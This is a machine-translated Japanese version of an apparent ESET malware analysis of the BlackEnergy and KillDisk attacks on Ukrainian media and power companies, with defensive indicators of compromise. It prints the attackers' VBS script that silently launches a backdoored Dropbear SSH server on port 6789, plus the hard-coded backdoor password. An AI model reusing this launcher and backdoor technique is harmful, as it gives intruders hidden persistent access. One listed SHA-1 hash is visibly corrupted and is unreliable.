BlackEnergyに加えて、サイバーグループは別のツールを使用して、感染したシステムにアクセスしました。 SSHバックドアです。 BlackEnergyの活動を引き続き監視し、このトロイの木馬の新機能をキャプチャします。 詳細またはそのような情報を提供するには、メールアドレスthreatintel@eset.comにメッセージを送信してください。

システムでの起動後、BlackEnergy Lite修正ドロッパーを使用すると、オペレーターは感染したシステムが必要な基準を満たしているかどうかを確認できます。 これにより、サイバー犯罪者は感染したシステムの実際の重要性を判断できます。 BlackEnergyによるシステム感染のより正確で詳細なメカニズムについては、Virus BulletinのプレゼンテーションとF-Secure ドキュメントをご覧ください。

BlackEnergyは、動的ペイロードDLL内に構成データをXML形式で保存します。

図 2015年のBlackEnergyサンプル構成データ

C&Cサーバーを管理するアドレスのリストに加えて、BlackEnergy構成データにはbuild_idパラメーターの値が含まれています。 このパラメーターの値は、ボットに感染したシステムを識別するために使用される一意のテキスト文字列です。 攻撃者が使用する文字と数字の組み合わせにより、悪意のあるキャンペーンとその目的に関する情報が明らかになる場合があります。 以下は、2015年に確認した識別子のリストです。

- 2015en

- khm10

- ヘルム

- 2015telsmi

- 2015ts

- 2015stb

- kiev_o

- brd2015

- 11131526kbp

- 02260517ee

- 03150618aaa

- 11131526trk

一部の識別子には特別な意味があると仮定できます。 たとえば、 2015telsmi識別子文字列にはSMI(Mass Media)という略語が含まれる場合があり、 2015enはエネルギーを意味する場合があり、 kiev_oは明らかなKievです。

2014年、BlackEnergyトロイの木馬の一部の亜種には、感染したシステムで破壊的なアクションを実行するように設計されたdstrというプラグインが含まれていました。 2015年、攻撃者はBlackEnergyの新しいプラグインを使用して、システムで破壊的なアクションを実行し始めました。 Win32 / KillDisk.NBB、Win32 / KillDisk.NBC、Win32 / KillDisk.NBDなどのESETウイルス対策製品によって検出されます。 このコンポーネントの主なタスクは、ディスクに保存されているファイルを破損することです。任意のデータでドキュメントを上書きし、OSを無効にします。

KillDiskコンポーネントの発見の最初の既知のケースは、2015年11月にCERT-UAによって文書化されました。同時に、多くのメディアが2015年のウクライナでの地方選挙でサイバー攻撃を受けました。コンピューター。



メディアに対して使用されるWin32 / KillDisk.NBBモジュールは、主にドキュメントやその他の種類のファイルの破壊に焦点を合わせていることに注意してください。 マルウェアファイルには、上書きおよび削除しようとしているファイル拡張子の長いリストが含まれています。 完全なリストには、4,000を超えるファイル拡張子が含まれています。

図 ファイル拡張子KillDisk.NBBのリストの一部は、破壊を目的としています。

ウクライナのエネルギー企業に対するサイバー攻撃で使用されたKillDiskコンポーネントは、以前のプラグイン(2014)とは異なります。 サンプルの分析により、新しいモジュールの主な変更点は次のとおりであることがわかりました。

- 新しい変更では、破壊的な機能を使用してペイロードの起動の遅延時間を指定できるコマンドライン引数を受け入れることができます。

- 次のWindowsイベントログの削除を専門としています:アプリケーション、セキュリティ、インストール、システム。

- 文書の削除にはあまり焦点を当てていません:拡張機能のリストは35アイテムに制限されています。

図 KillDiskコンポーネントの新しい変更が破壊することを目的とするファイル拡張子のリスト。

KillDiskは、ユーザーファイルの削除に加えて、システムファイルを台無しにすることを専門としているため、システムが動作不能になり、後で読み込むことができなくなります。 電気の供給に特化した企業で発見されたKillDiskの1つのバリアントには、産業システムの妨害の追加の機会が含まれています。 システムでの起動後、KillDiskコンポーネントのこのような変更は、komut.exeおよびsec_service.exeという名前の2つの非標準プロセスを検索して終了します。

最初のプロセスの名前(komut.exe)に関する情報は見つかりませんでした。 2番目のプロセスの名前は、ASEM Ubiquityと呼ばれるソフトウェアに関連している可能性があります。 これは、産業用制御システム(ICS)でよく使用されるソフトウェアプラットフォームです。 別のオプションは、ELTIMA Serial to Ethernet Connectorを参照することです。 これらのプロセスがシステムのアクティビティで検出されると、悪意のあるプログラムはそれらを終了するだけでなく、実行可能ファイルを任意のデータで上書きします。

上記のBlackEnergyコンポーネントに加えて、このキャンペーンでサイバー犯罪者によって使用された別のマルウェアサンプルを検出しました。 侵害されたサーバーの1つを調査する過程で、一見するとDropbear SSHと呼ばれる正当なSSHサーバーのように見えるアプリケーションがそのサーバー上で発見されました。

SSHサーバーを起動するために、攻撃者は次の内容のファイルをVBS上に作成しました。

Set WshShell = CreateObject(“ WScript.Shell”)

WshShell.CurrentDirectory =「C:\ WINDOWS \ TEMP \ Dropbear \」

WshShell.Run“ dropbear.exe -r rsa -d dss -a -p 6789”、0、false

ご覧のとおり、SSHサーバーは、ポート番号6789への接続を受け入れるように構成されています。攻撃されたネットワークでこのようなサーバーを起動すると、攻撃者は必要なときにいつでもサーバーに戻ることができます。 しかし、何らかの理由で、これは彼らにとって十分ではありません。 サーバー実行可能ファイルには、バックドアコードも含まれています。



図 SSH Northのハードワイヤードパスワード認証機能。

上記のスクリーンショットでわかるように、このバージョンのDropbear SSHは、固定パスワード「passDs5Bu9Te7」を入力することにより、ユーザーを正常に認証します。 同じことがキーペア認証にも当てはまります。サーバーファイルの本体には固定公開キーが含まれており、秘密キーの提示時にログインに成功します。

図 SSHサーバー実行可能ファイル内のRSA公開キー。

ESETウイルス対策製品は、Win32 / SSHBearDoor.Aなどのバックドア機能を使用してこのSSHサーバーを検出します。

侵害インジケータ

BlackEnergy C&CサーバーコントローラーのIPアドレス:

5.149.254.114

5.9.32.230

31.210.111.154

88.198.25.92

146.0.74.7

188.40.8.72

悪意のあるマクロSHA-1 XLS ID:

AA67CA4FB712374F5301D1D2BAB0AC66107A4DF1

BlackEnergy LiteドロッパーSHA-1 ID:

4C424D5C8CFEDF8D2164B9F833F7C631F94C5A4C

BlackEnergyビッグドロッパーSHA-1 ID:

896FCACFF6310BBE5335677E99E4C3D370F73D96

BlackEnergyドライバーSHA-1識別子:

069163E1FB606C6178E23066E0AC7B7F0E18506B

0B4BE96ADA3B54453BD37130087618EA90168D72

1A716BF5532C13FA0DC407D00ACDC4A457FA87CD

1A86F7EF10849DA7D36CA27D0C9B1D686768E177

1CBE4E22B034EE8EA8567E3F8EB9426B30D4AFFE

20901CC767055F29CA3B676550164A66F85E2A42

2C1260FD5CEAEF3B5CB11D702EDC4CDD1610C2ED

2D805BCA41AA0EB1FC7EC3BD944EFD7DBA686AE1

4BC2BBD1809C8B66EECD7C28AC319B948577DE7B

502BD7662A553397BBDCFA27B585D740A20C49FC

672F5F332A6303080D807200A7F258C8155C54AF

84248BC0AC1F2F42A41CFFFA70B21B347DDC70E9

A427B264C1BD2712D1178912753BAC051A7A2F6C

A9ACA6F541555619159640D3EBC570CDCDCE0A0D

B0eller77E002C510E7AB11B996A1CD8FE8FDADA0C

BD87CF5B66E36506F1D6774FD40C2C92A196E278

BE319672A87D0DD1F055AD1221B6FFD8C226A6E2

C7E919622D6D8EA2491ED392A0F8457E4483EAE9

CD07036416B3A344A34F4571CE6A1DF3CBB5783F

D91E6BB091551E773B3933BE5985F91711D6AC3B

E1C2B28E6A35AEADB508C60A9D09AB7B1041AFB8

E40F0D402FDCBA6DD7467C1366D040B02A44628C

E5A2204F085C07250DA07D71CB4E48769328D7DC

KillDiskコンポーネントSHA-1識別子:

16F44FAC7E8BC94ECCD7AD9692E6665EF540EEC4

8AD6F88C5813C2B4CD7ABAB1D6C056D95D6AC569

6D6BA221DA5B1AE1E910BBEAA07BD44AFF26A7C0

F3E41EB94C4D72A98CD743BBB02D248F510AD925

VB / Agent.ADトロイの木馬SHA-1識別子:

72D0B326410E1D0705281FDE83CB7C33C67BC8CA

Win32 / SSHBearDoor.Aトロイの木馬SHA-1識別子:

166D71C63D0EB609C4F77499112965DB7D9A51BB